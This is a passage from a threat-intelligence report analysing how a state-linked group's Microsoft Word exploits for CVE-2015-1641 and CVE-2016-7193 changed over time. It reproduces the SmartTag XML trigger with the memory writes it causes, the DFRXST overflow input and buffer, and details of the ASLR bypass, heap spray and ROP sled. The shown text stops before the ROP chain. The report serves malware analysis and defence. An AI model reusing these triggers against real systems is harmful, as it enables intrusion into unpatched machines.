



December 12, 2017 Fazaia-Overseas-Form.doc last modified [internal payload]

## 42

0 1

#### FEBRUARY 2018



# Exploits Evolved

THE WHITE COMPANY SERIES THE WHITE COMPANY SERIES  $\Box$ 



### **Executive Summary**

This portion of the report provides an in-depth, technical analysis of the exploits used and evolved over time by The White Company in Operation Shaheen and across other, yet-to-benamed campaigns, establishing one means by which we have tied the campaigns together. It is the result of a detailed explication of a series of documents containing zero-day exploits used to leverage two vulnerabilities in Microsoft Word, one from 2015 and one from 2016.

Methodology Highlights:

- **•** Genetic marking and mapping of 42 unique exploit shellcode functions across a sample set of 29 documents establishes, with a high level of certainty:
	- **•** Authorship of the exploits — all samples observed are highly likely under the control of The White Company.
	- **•** Adaptation and use of modular functional design for mission-specific targeting.
	- **•** Evolution and refinement of the exploits over time.
- **•** Exploits leveraging a 2015 vulnerability in Word went through four versions, each representing an improvement designed to optimize stealth and compatibility with unique targeted environments .
- **•** A fifth unique exploit was for the 2016 vulnerability which leveraged much of the code seen in the 2015 exploit — a genetic match — suggesting strongly that both the 2015 and 2016 exploits were discovered and developed by one party and sold to The White Company .

Key findings:

- **•** The White Company is highly likely a state-sponsored group, with access to zero-day exploits developed by a different group and likely sold to it on the legitimate exploit market. The White Company modifies and adapts these exploits into highly tailored tools that are mission-specific.
- **•** The White Company's modifications to the exploits reflect the work of a highly advanced actor who has undertaken significant reconnaissance of intended targets and gone to great lengths to ensure stealth — the shellcode contains:
	- **•** Four different anti-debugging measures.
	- **•** Clean up of the environment and the display of a decoy document to prevent the enduser from noticing anomalous behavior.
	- **•** Deletion of the original exploit file .
	- **•** Specific targeting and evasion of eight different antivirus products:
		- **•** BitDefender, Kaspersky, Sophos, Avast!, AVG, Avira, ESET, Quick Heal.
- **•** At different, specific times, the exploits stop evading different, specific antivirus products, eventually surrendering to all. We assess with high confidence that this is likely a diversionary tactic so the threat actor can attack a different area of the target network. We also assess that The White Company is aware of their target's environment and using their antivirus product against them.

Usually, analysis is only conducted on a single sample at a time, and the goal is to only report on previously unreported samples. This portion of the report proves that if a strategic approach to malicious samples is taken, where many samples over time are analyzed to their core, insights can be gleaned that go unnoticed with current analysis strategies.  $\,+\,$ 

### **Introduction**

Over the past 40 years, a large number of exploits have been made publicly available. This has prompted a growing public awareness of the exploit market, in which exploits are crafted and sold. Yet, while much of the public discussion has revolved around the ethical, legal, and social implications surrounding such commerce, little has been said regarding how such commoditization has affected the design and functionality of exploits.

One way in which the market has changed exploit design is in code updates. Generally, public exploits get no updates, and when they do, it's strictly to make the exploit compatible with a wider set of targets. But, privately developed exploits, designed for sale to a customer who may wish to tailor them or use them across a wide array of targets have a demonstrated need for code that can be updated.

Likewise, another way the commercialization of exploits has changed design is seen in a movement from a largely monolithic structure to a modularized series of components. Modularization can be seen to some degree in exploit frameworks such as Metasploit or Canvas, but in the private marketplace, modularization is far more tailored, detailed, and nuanced.

The research presented in this paper examines a corpus of Microsoft Word exploits that were developed and observed in use as zero-days — before a patch was available — and analyzes them to determine their inter-relatedness, improvements that have been made, variations that represent stylistic differences, and overall evolution.

Specifically, the set includes exploits that leverage the vulnerabilities CVE-2015-1641 and CVE-2016-7193, both of which were made public not through coordinated disclosure, but by observing instances of exploitation in the wild. The fact that they were being exploited in the wild means that they were either sold to and/or developed by a party that was seeking to gain unauthorized access to systems. It is currently unclear whether these exploits were used as zero-days by The White Company.

Ultimately, we were able to derive two types of insights as a result of our methodology. The first was greater insight into the attacker. Witnessing the target's antivirus being used against them, as well as the refinement of exploitation above and beyond what's required, gave us a greater understanding of this threat actor's economic considerations and reconnaissance capabilities. The second type of insight gained spoke to how exploits evolve over time in the world of non-publicly available exploits.  $+$ 

### **Organization**

Data Set introduces the samples that were analyzed for this research, explaining the numbering system and giving the MD5 signature for each of the samples.

Vulnerability Analysis discusses the vulnerabilities leveraged by the exploits in the data sample. The analysis includes the methods by which the vulnerabilities are triggered.

Exploit Trigger Evolution examines how the part of the exploit responsible for gaining code execution evolved over the sample set.

Payload Analysis analyzes one sample of the Stage 1 and Stage 2 payload from beginning to end.

Stage 1 Evolution goes through the different functional areas of Stage 1 and discusses the changes that occurred over time.

Stage 2 Evolution analyzes the changes made to Stage 2's functional areas across the sample set.

Genetic Comparison deconstructs the exploits into small functional units and explores how those functional units changed over time.

High-Level Comparison presents the genetic changes in a more easily recognizable industry standard style of consecutive versions with change logs for the sample set.

High-Level Analysis incorporates the detailed technical analysis, discussion of the evolution of stages 1 and 2, and both the genetic and high-level comparisons and presents a higherlevel analysis of the insights derived from a synthesis of the individual sections.

Conclusion discusses the overall results and takeaways from this research.  $\pm$ 

### **Data Set**

The subject matter of this report is derived from a collection of 24 exploits for vulnerabilities CVE-2015-1641 and CVE-2016-7193. These exploits were discovered during investigations of various malware campaigns over a period of years. Throughout the report, these documents will be referred to as IDUF-XX where IDUF stands for ID of unique file and XX is a number. Each unique document is assigned a unique number. The following table lists the unique identifiers and their associated MD5 checksums:



### **Vulnerability Analysis**

Within the corpus, there were two Microsoft Word vulnerabilities being exploited. The first is CVE-2015-1641 and the second is CVE-2016-7193.

#### CVE-2015-1641 — SMART TAG TYPE CONFUSION

This vulnerability was patched by Microsoft on April 14, 2015 (Microsoft Corporation, 2015) and involves the parsing of Smart Tags. It seems that when a Microsoft Word document is embedded within an RTF document, and that Microsoft Word document uses Smart Tags, a type confusion vulnerability occurs. Exploits for this vulnerability have been analyzed widely — see (Rascagneres, 2016) (Low, 2015) (ropchain, 2015) (Know Chang Yu Lab 404, 2017) (Ali Security, 2015).

This vulnerability stems from a type confusion vulnerability that occurs when a Microsoft Word document is embedded within an RTF document, and the RTF document is opened in Microsoft Word. In order to exploit this vulnerability, the Microsoft Word document uses Open Office XML with SmartTags (ECMA International, 2016). The SmartTags have the following structure:

```
<w:smartTag w:uri='urn:schemas:contacts' w:element='&#xBD50;&#x7C38;'>
 <w:permStart w:id="1148" w:edGrp="everyone"/>
  <w:moveFromRangeStart w:id="4294960790" w:name="ABCD" w:displacedByCustomXml="next"/>
  <w:moveFromRangeEnd w:id="4294960790" w:displacedByCustomXml="prev"/>
  <w:permEnd w:id="1148"/>
</w:smartTag>
```
When these SmartTags are parsed, the w:element attribute is treated as the address of a contrived array, and the MoveFromRangeStart element's w:id attribute is treated as the value to store within the array index. The contrived array is approximated in the following C structure:

struct ContrivedArray { DWORD ddElementCnt; DWORD UNKNOWN; DWORD ddElementSize; int iBufferOffset; }

Exploits leverage this to a write an arbitrary four bytes anywhere primitive in order to corrupt memory in such a way as to gain arbitrary code execution, as will be elucidated in later parts of this paper.

#### CVE-2016-7193 — DFRXST

This vulnerability was patched by Microsoft on October 11, 2016 (Microsoft Corporation, 2017) and involves the parsing of RTF DFRXST controls. From the information available, Microsoft Word's RTF parsing library allocates 20 bytes for a total of 10 wide characters, but mistakenly copies up to 20 wide characters. This mistake allows for the corruption of up to 20 bytes past the end of the allocated buffer. Exploits for this vulnerability have been analyzed by a number of sources - see (Baidu Security Labs, 2017) (SequreTek, 2017) (Brenner, 2017).

As stated, the vulnerability arises due to a mistake the programmer made in confusing the number of elements with the total size of the array, allowing up to a 20-byte memory corruption. The vulnerability is triggered when parsing a DFRXST control, which looks like the following example:

\dfrxst9\dfrxst192\dfrxst12\dfrxst12\dfrxst12\dfrxst192\dfrxst9\dfrxst12\dfrxst12\dfrxst192\dfrxst9\df rxst12\dfrxst13\dfrxst192\dfrxst9\dfrxst12\dfrxst12\dfrxst9\dfrxst192\dfrxst11\dfrxst24\dfrxst32\dfrxs t23\dfrxst21\dfrxst12\dfrxst12\dfrxst192\dfrxst9\dfrxst192\dfrxst9\dfrxst12\dfrxst32\dfrxst35\dfrxst12 \dfrxst12\dfrxst192\dfrxst9\dfrxst41\dfrxst42\dfrxst12\dfrxst12\dfrxst192\dfrxst9\dfrxst12\dfrxst12\df rxst12\dfrxst192\dfrxst9\dfrxst12\dfrxst192\dfrxst192\dfrxst192\dfrxst192\dfrxst236\dfrxst12\dfrxst59 \dfrxst60\dfrxst61\dfrxst62\dfrxst63\dfrxst64\dfrxst65\dfrxst66\dfrxst67\dfrxst68\dfrxst69\dfrxst70\df rxst71\dfrxst72\dfrxst73\dfrxst74\dfrxst75\dfrxst76\dfrxst77\dfrxst78\dfrxst79\dfrxst80\dfrxst81\dfrxs t82\dfrxst83\dfrxst84\dfrxst85\dfrxst86\dfrxst87\dfrxst88\dfrxst89\dfrxst90\dfrxst91\dfrxst92\dfrxst93 \dfrxst94\dfrxst95\dfrxst96\dfrxst97\dfrxst98\dfrxst99\dfrxst100

When parsing this array, 40 bytes are copied into a 20-byte buffer, resulting in an overwrite of an object pointer.  $+$ 

### **Exploit Trigger Evolution**

In this section, we'll look at the evolution of the trigger for the SmartTag exploit. We'll limit the scope of this section to only those things required to gain execution control. The ROP and shellcode payloads will be discussed in a later section.

#### SMART TAG VERSION 1

All of the SmartTag exploits are RTF documents, necessitated by the vulnerability since it requires that a Word Document is embedded within an RTF document. The first SmartTag exploit analyzed within the sample set uses an ASLR-incompatible module, a heap spray, and an overwritten function pointer in order to gain execution control.

First, the RTF document specifies an embedded OLE object with an RTF object tag. The object's persisted stream is specified with the OTKLOADR.WRLOADER.1 class and the data are displayed in the following exhibit:

00000000h: 41 01 05 00 00 00 00 00 00 00 ; A........

The persisted stream is just dummy data. It doesn't follow any of the conventions that the OLE control's persisted stream format uses. The intention is to cause the control to be loaded, which in turn, loads a version of MSVCR71.dll that is incompatible with ASLR. Barring any circumstances where the memory area was previously allocated, the DLL will be loaded at address 0x7C340000. This technique was discussed by researchers at Black Hat 2015 (Li & Sun, 2015). The specific use of OKTLOADR.WRLOADER.1 was also mentioned by various researchers (Parvez, 2014) (Wang, 2015).

The next step in the trigger is to spray the heap. This heap spray is achieved by embedding a Word document inside the RTF file. The Word document instantiates the ActiveX control MSCOMCTL.TabStrip 45 times persisted from an OLE storage file. This OLE storage file is empty, except at the very end, when an ROP sled and shellcode payload are inserted multiple times. Effectively, this will produce 17 copies of the ROP sled and shellcode 45 times throughout memory for a total of 765 copies. The intention behind this operation is that it is likely that this data will be at a chosen memory address, in spite of DEP. Heap spraying using this control has previously been documented (Parvez, Spraying the heap in seconds using ActiveX controls in Microsoft Office, 2015).

Finally, the trigger overwrites a function pointer. This overwrite occurs due to the SmartTag parsing vulnerability. The specific data that causes the overwrite can be seen in the following exhibit:

<w:smartTag w:uri='urn:schemas:contacts' w:element='&#xBD50;&#x7C38;'>

<w:permStart w:id="1148" w:edGrp="everyone"/>

<w:moveFromRangeStart w:id="4294960790" w:name="ABCD" w:displacedByCustomXml="next"/>

<w:moveFromRangeEnd w:id="4294960790" w:displacedByCustomXml="prev"/>

<w:permEnd w:id="1148"/>

</w:smartTag>

<w:smartTag w:uri='urn:schemas:contacts' w:element='&#xBD68;&#x7C38;'>

<w:permStart w:id="4160223222" w:edGrp="everyone"/>

<w:moveFromRangeStart w:id="2084007875" w:name="ABCE" w:displacedByCustomXml="next"/>

<w:moveFromRangeEnd w:id="2084007875" w:displacedByCustomXml="prev"/>

<w:permEnd w:id="4160223222"/>

</w:smartTag>

<w:smartTag w:uri='urn:schemas:contacts' w:element='&#xBD60;&#x7C38;'>

<w:permStart w:id="1" w:edGrp="everyone"/>

<w:moveFromRangeStart w:id="4294960726" w:name="ABCF" w:displacedByCustomXml="next"/>

<w:moveFromRangeEnd w:id="4294960726" w:displacedByCustomXml="prev"/>

<w:permEnd w:id="1"/>

</w:smartTag>

<w:smartTag w:uri='urn:schemas:contacts' w:element='&#xBD80;&#x7C38;'>

<w:permStart w:id="1" w:edGrp="everyone"/>

<w:moveFromRangeStart w:id="176163852" w:name="ABCG" w:displacedByCustomXml="next"/>

<w:moveFromRangeEnd w:id="176163852" w:displacedByCustomXml="prev"/>

<w:permEnd w:id="1"/>

</w:SMARTTAG>

The effect of these SmartTag elements is the following writes, in order:

Operation: [0x7C38BD74] = 0xFFFFE696 Operation: [0x7C38BD50] = 0x00000004

Operation: [0x7C38A428] = 0x7C376FC3 Operation: [0x7C38BD68] = 0x00000007

Operation: [0x7C38BD8C] = 0xFFFFE656 Operation: [0x7C38BD60] = 0x00000006

Operation: [0x7C38A430] = 0x0A800C0C Operation: [0x7C38BD80] = 0x0000000A

Ultimately, two of these writes are important. The first is the write of the value 0x7C376FC3 to address 0x7C38A428. This changes a function pointer inside MSVCR71.dll's from TlsGetValue to an ROP gadget that will exchange the stack pointer with the second value on the stack. The second write that's important is the write of the value 0x0A800C0C to address 0x7C38A430; an address that previously held the thread's TLS slot for MSVCR71. dll. In combination, when the function pointer is called, it will execute an ROP gadget that will change the stack to address 0x0A800C0C, which is an address likely occupied by the sprayed ROP sled, ROP payload, and shellcode.

#### SMART TAG VERSION 2

Throughout the samples analyzed, there was little change to the strategy used for loading OKTLOADR.WRLOADER.1. The later samples use an empty OLE storage stream instead of a raw stream for persistence data; a distinction without a difference. However, one area that changed considerably was heap spraying.

Heap spraying is an inexact technique. The idea is to load a piece of data so many times that the likelihood of it appearing at a chosen address is high. Due to variations on systems that are too numerous to list, this strategy can fail. Every exploit author seeking to increase reliability will reduce the failure points as much as possible, but that reduction requires both creativity and skill. The SmartTag exploit originally used heap spraying to ensure an ROP sled, ROP chain, and shellcode were likely to be at a chosen address: 0x0A800C0C. However, it evolved by widening the possibilities for the vulnerability primitives.

The initial version leveraged the memory corruption in an artless manner. It appears as if the authors observed which inputs changed the memory corruption, how they changed it, and made it work. The actual code that causes memory corruption normally handles an array. In the first iteration, the memory corrupting code was leveraged for a write-4-bytesanywhere primitive.

In the second iteration, the memory corrupting code is leveraged as an array to write the buffer that includes the ROP sled, ROP chain, and shellcode into a known location. This change negates the need for a heap spray, and since the stack pointer control is already dependent on addresses inside MSVCR71.dll, introduces no new dependencies.

**B** 2

55

#### **DFRXST**

The DFRXST exploit uses the same mechanism to get a known address into the memory space: loading OTKLOADER.WRAssembly.1. The exploit even uses the same OLE stream as Version 1 of the Smart Tag trigger. Where they start to diverge, however, is in the heap spray.

For the heap spray in the DFRXST exploit, the same strategy is employed as seen in Version 1 of the SmartTag exploit. The biggest difference is that in the DFRXST exploit, 42 different ActiveX instantiating XML files are present that all point to the same OLE Storage file for the MSCOMCTL.TabStrip that are all backed by the same OLE structured storage file, and all are uniquely referenced inside the document.xml component of the embedded Word document. This appears to be a regression of technique, since the resulting Word document file will be bigger.

The memory corruption occurs when parsing more than 20 DFRXST control values, as each value is appended to a 20-byte array. The following data gets written into the 20-byte array:

0x09 0xC0 0x0C 0x0C 0x0C 0xC0 0x09 0x0C 0x0C 0xC0 0x09 0x0C 0x0D 0xC0 0x09 0x0C 0x0C 0x09 0xC0 0x0B 0x18 0x20 0x17 0x15 0x0C 0x0C 0xC0 0x09 0xC0 0x09 0x0C 0x20 0x23 0x0C 0x0C 0xC0 0x09 0x29 0x2A 0x0C 0x0C 0xC0 0x09 0x0C 0x0C 0x0C 0xC0 0x09 0x0C 0xC0 0xC0 0xC0 0xC0 0xEC 0x0C 0x3B 0x3C 0x3D 0x3E 0x3F 0x40 0x41 0x42 0x43 0x44 0x45 0x46 0x47 0x48 0x49 0x4A 0x4B 0x4C 0x4D 0x4E 0x4F 0x50 0x51 0x52 0x53 0x54 0x55 0x56 0x57 0x58 0x59 0x5A 0x5B 0x5C 0x5D 0x5E 0x5F 0x60 0x61 0x62 0x63 0x64

Astute readers will note that the pattern 0x09C00C0C is repeated throughout the buffer. During the heap spray portion, the exploit is likely to allocate the target buffer into this location. The target buffer acts as an object pointer, ultimately dictating an address that will be called inside the program after the memory is corrupted. The target buffer consists of an ROP chain and shellcode that is subsequently executed when operations are performed on the now corrupted object pointer.

### **Payload Analysis**

To make sense of the evolution of the exploits, it's important to discuss a thorough runthrough of the shellcode's operations and how they're achieved. This section takes a deep dive through the ROP sled, ROP chain, and the Stage 1 and Stage 2 shellcode of the IDUF-15 exploit. The evolution section will consider previous and later versions and discuss the changes made over time. Overall, the shellcode contains the following high-level components:

- **•** ROP sled
	- **•** Used to relax tolerances required for memory addresses
- **•** ROP chain
	- **•** Used to get around DEP protections (Executable space protection, 2018)
- **•** Stage 1 Shellcode
	- **•** Used to setup the initial environment and provide modularity for a wide variety of Stage 2 shellcode
- **•** Stage 2 Shellcode
	- **•** This code performs the actual operations intended by the exploit operator

#### ROP SLED

In many versions of the exploit, the address at which the payload is loaded isn't precisely known. Since it's introduced to the process's memory space using heap spraying, there's a high probability that it's within a range of addresses, but exact addressing can't be known a priori across all environments. If the chosen address was in the middle of the ROP payload, it would fail to execute as intended since the beginning of the ROP payload would not have been executed. In order to accommodate this, the following ROP sled is used:

seg000:00000A0C dd 7F85h dup(7C34342Ch) ; retn 10h dd 0Bh dup(7C342404h) ; retn

This ROP sled effectively ensures that if the guessed address is within 0x7F90 bytes, then the ROP payload will execute as intended. The heap is already aligned, so the stack pointer is guaranteed to fall somewhere in the beginning of an ROP gadget as long as the chosen address is aligned. If the address falls in the first repetition of "retn 10h" instructions, the stack pointer will increment by four elements at a time. Since any of the "retn 10h" instructions can be hit, the developer only knows that one of the last four "retn 10h" gadgets will be hit, but not which one. The repetition of "retn" instructions at the very end allow any of those last four "retn 10h" gadgets to be hit, and still ensure one of the "retn" gadgets will be hit. Since the "retn" gadget always passes control to the very next gadget, the author ensured that the ROP chain will always be executed from the first instruction.

#### ROP CHAIN

Now that the exploit has taken care of the imprecision inherent in heap spraying, the next step is to make the process more amenable to executing arbitrary code. While all instructions could be specified using a series of ROP gadgets, doing so would increase the

code complexity substantially. So, an ROP chain is used to change the permissions of the memory segment with the Stage 1 shellcode, granting execute permissions in that memory area. The following ROP payload is used inside the exploits:

